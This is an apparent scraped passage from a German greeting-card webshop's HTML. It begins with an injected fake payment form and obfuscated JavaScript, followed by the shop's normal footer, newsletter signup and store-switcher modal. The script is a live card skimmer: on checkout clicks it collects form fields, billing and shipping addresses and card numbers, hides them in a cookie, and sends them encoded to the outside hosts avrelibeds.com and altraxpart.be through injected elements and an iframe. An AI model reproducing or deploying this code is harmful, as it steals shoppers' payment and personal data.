20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
